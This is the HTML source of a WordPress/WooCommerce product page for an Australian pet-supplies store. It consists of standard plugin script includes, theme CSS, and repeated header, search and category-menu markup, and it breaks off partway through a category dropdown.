<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9' id='tp-tools-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9' id='revmin-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/petproductsau.com.au\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/petproductsau.com.au\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://petproductsau.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://petproductsau.com.au/wp-json/wp/v2/product/10396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petproductsau.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://petproductsau.com.au/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<meta name="generator" content="WooCommerce 6.6.0" />
<link rel="canonical" href="https://petproductsau.com.au/uncategorized/product-644" />
<link rel='shortlink' href='https://petproductsau.com.au/?p=10396' />
<link rel="alternate" type="application/json+oembed" href="https://petproductsau.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetproductsau.com.au%2Funcategorized%2Fproduct-644" />
<link rel="alternate" type="text/xml+oembed" href="https://petproductsau.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetproductsau.com.au%2Funcategorized%2Fproduct-644&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="kapee_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;font-display:swap;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;font-display:swap;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;font-display:swap;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;font-display:swap;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;font-display:swap;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;font-display:swap;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;font-display:swap;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#f58634;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-position:center center;background-size:cover;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-10396 wp-embed-responsive theme-kapee woocommerce woocommerce-page woocommerce-no-js kapee-v wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar-single-page has-mobile-canvas-sidebar has-mobile-product-cart-icon has-single-product-quick-buy wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-1">
	
		
	
<div class="header-main">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://petproductsau.com.au/" rel="home">
		<img class="logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="logo-light" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="sticky-logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="mobile-logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-3.png" alt="Petproductsau" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://petproductsau.com.au/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-77473' class='categories-filter product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="aquarium">Aquarium</option>
	<option class="level-0" value="bird">Bird</option>
	<option class="level-0" value="cat-house">Cat House</option>
	<option class="level-0" value="cat-litter">Cat Litter</option>
	<option class="level-0" value="cat-litter-box">Cat Litter Box</option>
	<option class="level-0" value="cat-litter-pad">Cat Litter Pad</option>
	<option class="level-0" value="cat-supplies">Cat Supplies</option>
	<option class="level-0" value="cat-tree">Cat Tree</option>
	<option class="level-0" value="cleaning-maintenance">Cleaning &amp; Maintenance</option>
	<option class="level-0" value="coops-hutches">Coops &amp; Hutches</option>
	<option class="level-0" value="dog-harness">Dog Harness</option>
	<option class="level-0" value="dog-kennel">Dog Kennel</option>
	<option class="level-0" value="dog-playpen">Dog Playpen</option>
	<option class="level-0" value="dog-supplies">Dog Supplies</option>
	<option class="level-0" value="farm-supplies">Farm Supplies</option>
	<option class="level-0" value="pest-control">Pest Control</option>
	<option class="level-0" value="pet-bed">Pet Bed</option>
	<option class="level-0" value="pet-bed-cover">Pet Bed Cover</option>
	<option class="level-0" value="pet-car-seat">Pet Car Seat</option>
	<option class="level-0" value="pet-carrier">Pet Carrier</option>
	<option class="level-0" value="pet-clothing">Pet Clothing</option>
	<option class="level-0" value="pet-collar-lead">Pet Collar &amp; Lead</option>
	<option class="level-0" value="pet-cooling-mat">Pet Cooling Mat</option>
	<option class="level-0" value="pet-feeder">Pet Feeder</option>
	<option class="level-0" value="pet-grooming-tool">Pet Grooming Tool</option>
	<option class="level-0" value="pet-massager">Pet Massager</option>
	<option class="level-0" value="pet-ramp">Pet Ramp</option>
	<option class="level-0" value="pet-seat-cover">Pet Seat Cover</option>
	<option class="level-0" value="pet-sleeping-bag">Pet Sleeping Bag</option>
	<option class="level-0" value="pet-stroller">Pet Stroller</option>
	<option class="level-0" value="pet-swimming-pool">Pet Swimming Pool</option>
	<option class="level-0" value="pet-training-pad">Pet Training Pad</option>
	<option class="level-0" value="pet-trampoline">Pet Trampoline</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							

<div class="header-myaccount myaccount-style-1">
	
		
			<a class="customer-signinup" href="https://petproductsau.com.au/my-account-2/">			<div class="myaccount-wrap">
				<small>Hello,</small>
				<span>Sign In</span>
			</div></a>
	</div>							

<div class="header-wishlist">
	<a href="https://petproductsau.com.au/wishlist/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a>	
</div>
							

<div class="header-cart cart-style-1">
	<a href="https://petproductsau.com.au/cart">		
						
				<div class="header-cart-icon bag-icon">
					<span class="header-cart-count">0</span>
				</div>
				<div class="cart-wrap">
					<small>Cart</small>
					<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</div>
						
	</a>
</div>			</div>
			
			<!-- Mobile-->
			<div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
					

<div class="header-logo">
	<a href="https://petproductsau.com.au/" rel="home">
		<img class="logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="logo-light" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="sticky-logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="mobile-logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-3.png" alt="Petproductsau" />
	</a>
</div>
			</div>
			<div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none">
							

<div class="header-myaccount myaccount-style-1">
	
		
			<a class="customer-signinup" href="https://petproductsau.com.au/my-account-2/">			<div class="myaccount-wrap">
				<small>Hello,</small>
				<span>Sign In</span>
			</div></a>
	</div>							

<div class="header-wishlist">
	<a href="https://petproductsau.com.au/wishlist/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a>	
</div>
							

<div class="header-cart cart-style-1">
	<a href="https://petproductsau.com.au/cart">		
						
				<div class="header-cart-icon bag-icon">
					<span class="header-cart-count">0</span>
				</div>
				<div class="cart-wrap">
					<small>Cart</small>
					<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</div>
						
	</a>
</div>			</div>
			
		</div>
	</div>
</div>
<div class="header-navigation">
	<div class="container">
		<div class="row">
							<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							
	<div class="categories-menu-wrapper">
		<div class="categories-menu-title">
			<span class="title">Shop By Categories</span>
			<span class="arrow-down-up"></span>
		</div>
		<div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2012 item-level-0"><a href="https://petproductsau.com.au/aquarium" class="nav-link"><span>Aquarium</span></a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2013 item-level-0"><a href="https://petproductsau.com.au/bird" class="nav-link"><span>Bird</span></a></li>
<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2016 item-level-0"><a href="https://petproductsau.com.au/dog-supplies" class="nav-link"><span>Dog Supplies</span></a>
<ul class="sub-menu">
	<li id="menu-item-5089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5089 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/dog-harness" class="nav-link"><span>Dog Harness</span></a></li>
	<li id="menu-item-5090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5090 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/dog-kennel" class="nav-link"><span>Dog Kennel</span></a></li>
	<li id="menu-item-5091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5091 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/dog-playpen" class="nav-link"><span>Dog Playpen</span></a></li>
	<li id="menu-item-5092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5092 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-bed" class="nav-link"><span>Pet Bed</span></a></li>
	<li id="menu-item-5093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5093 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-carrier" class="nav-link"><span>Pet Carrier</span></a></li>
	<li id="menu-item-5094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5094 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-clothing" class="nav-link"><span>Pet Clothing</span></a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5095 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-collar-lead" class="nav-link"><span>Pet Collar &amp; Lead</span></a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5096 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-cooling-mat" class="nav-link"><span>Pet Cooling Mat</span></a></li>
	<li id="menu-item-5097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5097 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-feeder" class="nav-link"><span>Pet Feeder</span></a></li>
	<li id="menu-item-5098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5098 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-grooming-tool" class="nav-link"><span>Pet Grooming Tool</span></a></li>
	<li id="menu-item-5099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5099 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-massager" class="nav-link"><span>Pet Massager</span></a></li>
	<li id="menu-item-5100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5100 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-ramp" class="nav-link"><span>Pet Ramp</span></a></li>
	<li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5101 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-seat-cover" class="nav-link"><span>Pet Seat Cover</span></a></li>
	<li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5102 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-sleeping-bag" class="nav-link"><span>Pet Sleeping Bag</span></a></li>
	<li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5103 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-stroller" class="nav-link"><span>Pet Stroller</span></a></li>
	<li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5104 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-swimming-pool" class="nav-link"><span>Pet Swimming Pool</span></a></li>
	<li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5105 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-training-pad" class="nav-link"><span>Pet Training Pad</span></a></li>
	<li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5106 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-trampoline" class="nav-link"><span>Pet Trampoline</span></a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2014 item-level-0"><a href="https://petproductsau.com.au/cat-supplies" class="nav-link"><span>Cat Supplies</span></a>
<ul class="sub-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5084 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-house" class="nav-link"><span>Cat House</span></a></li>
	<li id="menu-item-5085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5085 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-litter" class="nav-link"><span>Cat Litter</span></a></li>
	<li id="menu-item-5086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5086 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-litter-box" class="nav-link"><span>Cat Litter Box</span></a></li>
	<li id="menu-item-5087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5087 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-litter-pad" class="nav-link"><span>Cat Litter Pad</span></a></li>
	<li id="menu-item-5088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5088 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-tree" class="nav-link"><span>Cat Tree</span></a></li>
</ul>
</li>
<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2015 item-level-0"><a href="https://petproductsau.com.au/coops-hutches" class="nav-link"><span>Coops &amp; Hutches</span></a></li>
<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2017 item-level-0"><a href="https://petproductsau.com.au/farm-supplies" class="nav-link"><span>Farm Supplies</span></a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2018 item-level-0"><a href="https://petproductsau.com.au/pest-control" class="nav-link"><span>Pest Control</span></a></li>
</ul></div>	</div>	
				</div>
				<div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex">
					<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2026 item-level-0"><a href="https://petproductsau.com.au/" class="nav-link"><span>Home</span></a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2028 item-level-0"><a href="https://petproductsau.com.au/cat-supplies" class="nav-link"><span>Cat Supplies</span></a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2029 item-level-0"><a href="https://petproductsau.com.au/dog-supplies" class="nav-link"><span>Dog Supplies</span></a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2030 item-level-0"><a href="https://petproductsau.com.au/farm-supplies" class="nav-link"><span>Farm Supplies</span></a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031 item-level-0"><a href="https://petproductsau.com.au/contact-us" class="nav-link"><span>Contact Us</span></a></li>
</ul></div>				</div>
						
			<!-- Mobile-->
			<div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://petproductsau.com.au/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-38050' class='categories-filter product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="aquarium">Aquarium</option>
	<option class="level-0" value="bird">Bird</option>
	<option class="level-0" value="cat-house">Cat House</option>
	<option class="level-0" value="cat-litter">Cat Litter</option>
	<option class="level-0" value="cat-litter-box">Cat Litter Box</option>
	<option class="level-0" value="cat-litter-pad">Cat Litter Pad</option>
	<option class="level-0" value="cat-supplies">Cat Supplies</option>
	<option class="level-0" value="cat-tree">Cat Tree</option>
	<option class="level-0" value="cleaning-maintenance">Cleaning &amp; Maintenance</option>
	<option class="level-0" value="coops-hutches">Coops &amp; Hutches</option>
	<option class="level-0" value="dog-harness">Dog Harness</option>
	<option class="level-0" value="dog-kennel">Dog Kennel</option>
	<option class="level-0" value="dog-playpen">Dog Playpen</option>
	<option class="level-0" value="dog-supplies">Dog Supplies</option>
	<option class="level-0" value="farm-supplies">Farm Supplies</option>
	<option class="level-0" value="pest-control">Pest Control</option>
	<option class="level-0" value="pet-bed">Pet Bed</option>
	<option class="level-0" value="pet-bed-cover">Pet Bed Cover</option>
	<option class="level-0" value="pet-car-seat">Pet Car Seat</option>
	<option class="level-0" value="pet-carrier">Pet Carrier</option>
	<option class="level-0" value="pet-clothing">Pet Clothing</option>
	<option class="level-0" value="pet-collar-lead">Pet Collar &amp; Lead</option>
	<option class="level-0" value="pet-cooling-mat">Pet Cooling Mat</option>
	<option class="level-0" value="pet-feeder">Pet Feeder</option>
	<option class="level-0" value="pet-grooming-tool">Pet Grooming Tool</option>
	<option class="level-0" value="pet-massager">Pet Massager</option>
	<option class="level-0" value="pet-ramp">Pet Ramp</option>
	<option class="level-0" value="pet-seat-cover">Pet Seat Cover</option>
	<option class="level-0" value="pet-sleeping-bag">Pet Sleeping Bag</option>
	<option class="level-0" value="pet-stroller">Pet Stroller</option>
	<option class="level-0" value="pet-swimming-pool">Pet Swimming Pool</option>
	<option class="level-0" value="pet-training-pad">Pet Training Pad</option>
	<option class="level-0" value="pet-trampoline">Pet Trampoline</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
		</div>
	</div>
</div>

<div class="header-sticky">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://petproductsau.com.au/" rel="home">
		<img class="logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="logo-light" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="sticky-logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="mobile-logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-3.png" alt="Petproductsau" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex">
				<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2026 item-level-0"><a href="https://petproductsau.com.au/" class="nav-link"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2028 item-level-0"><a href="https://petproductsau.com.au/cat-supplies" class="nav-link"><span>Cat Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2029 item-level-0"><a href="https://petproductsau.com.au/dog-supplies" class="nav-link"><span>Dog Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2030 item-level-0"><a href="https://petproductsau.com.au/farm-supplies" class="nav-link"><span>Farm Supplies</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031 item-level-0"><a href="https://petproductsau.com.au/contact-us" class="nav-link"><span>Contact Us</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							

<div class="header-myaccount myaccount-style-1">
	
		
			<a class="customer-signinup" href="https://petproductsau.com.au/my-account-2/">			<div class="myaccount-wrap">
				<small>Hello,</small>
				<span>Sign In</span>
			</div></a>
	</div>							

<div class="header-wishlist">
	<a href="https://petproductsau.com.au/wishlist/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a>	
</div>
							

<div class="header-cart cart-style-1">
	<a href="https://petproductsau.com.au/cart">		
						
				<div class="header-cart-icon bag-icon">
					<span class="header-cart-count">0</span>
				</div>
				<div class="cart-wrap">
					<small>Cart</small>
					<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</div>
						
	</a>
</div>			</div>
			
			<!-- Mobile -->
			<div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://petproductsau.com.au/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-58913' class='categories-filter product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="aquarium">Aquarium</option>
	<option class="level-0" value="bird">Bird</option>
	<option class="level-0" value="cat-house">Cat House</option>
	<option class="level-0" value="cat-litter">Cat Litter</option>
	<option class="level-0" value="cat-litter-box">Cat Litter Box</option>
	<option class="level-0" value="cat-litter-pad">Cat Litter Pad</option>
	<option class="level-0" value="cat-supplies">Cat Supplies</option>
	<option class="level-0" value="cat-tree">Cat Tree</option>
	<option class="level-0" value="cleaning-maintenance">Cleaning &amp; Maintenance</option>
	<option class="level-0" value="coops-hutches">Coops &amp; Hutches</option>
	<option class="level-0" value="dog-harness">Dog Harness</option>
	<option class="level-0" value="dog-kennel">Dog Kennel</option>
	<option class="level-0" value="dog-playpen">Dog Playpen</option>
	<option class="level-0" value="dog-supplies">Dog Supplies</option>
	<option class="level-0" value="farm-supplies">Farm Supplies</option>
	<option class="level-0" value="pest-control">Pest Control</option>
	<option class="level-0" value="pet-bed">Pet Bed</option>
	<option class="level-0" value="pet-bed-cover">Pet Bed Cover</option>
